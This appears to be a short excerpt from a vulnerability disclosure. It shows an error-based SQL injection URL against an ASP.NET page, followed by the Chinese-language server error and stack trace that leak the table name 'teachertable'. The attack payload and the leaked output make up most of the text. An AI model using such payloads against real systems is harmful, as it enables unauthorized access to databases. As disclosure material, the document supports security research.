 在将 nvarchar 值 'teach
'mystudy/professionxiangxi.aspx?id=1%27and%20db_name()>0--
“/ANMAI”应用程序中的服务器错误。
在将 nvarchar 值 'teachertable' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'teachertable' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException: 在将 nvarchar 值 'teachertable' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable, IDat
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRec
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, In
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +38
teacher.appraise.SqlToDataTable(String sql, DataTable& DT) +93
teacher.professionxiangxi.Page_Load(Object sender, EventArgs e) +123
System.Web.UI.Control.OnLoad(EventArgs e) +67
www.wooyun.org